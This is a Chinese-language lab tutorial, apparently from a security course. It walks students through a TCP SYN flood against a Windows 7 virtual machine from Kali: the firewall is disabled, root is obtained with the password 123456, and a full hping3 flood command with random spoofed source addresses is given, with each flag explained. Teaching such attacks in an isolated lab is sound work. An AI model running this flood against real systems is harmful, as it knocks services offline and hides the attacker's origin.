
关闭win7的防火墙，win7会通过网络位置来应用不同的防火墙策略，在虚拟机中采用了较高的安全策略。
在控制面板中，点击“系统和安全”




在kali虚拟机中打开浏览器，在地址栏输入win7虚拟机的ip，也可浏览该网站。


- kali中hping3工具的使用
hping是 面向命令行的用于生成和解析TCP/IP协议数据包汇编/分析的开源工具，目前最新版是 hping3，它支持TCP，UDP，ICMP和RAW-IP协议，用户能够使用hping3来自由定制各类数据包的各个部分，因此可以灵活对目标机进行细致地探测。
关于hping3工具的使用详见文档“hping的使用.docx”，大家也可以课下多对该工具进行探索和使用。
4、在kali中打开终端模拟器，输入命令“sudo su”,回车，然后输入当前用户密码（123456），回车，获取root用户权限。

- 输入命令hping3，回车

- 在发送大量的TCP SYN包之前，先在win7虚拟机中打开任务管理器，观察cpu的使用率，1%或很低

- 切换回kali虚拟机，继续输入如下命令：
注意修改为你的win7虚拟机ip
hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.94.132
回车后，切换到win7观察cpu的使用率，黑屏的话耐心等待
-c 100000 = 发送的数据包的数量。
-d 120 = 发送到目标机器的每个数据包的大小。
-S = 只发送SYN数据包。
-w 64 = TCP窗口大小。
-p 80 = 目的地端口
–flood = 尽可能快地发送数据包，不需要考虑显示入站回复。洪水攻击模式。
–rand-source = 使用随机性的源头IP地址。你还可以使用-a或–spoof来隐藏主机名。
192.168.94.132 = 目的地地址


7、关闭kali虚拟机的终端模拟器，则停止发送TCP SYN包，win7虚拟机恢复正常。
还真是

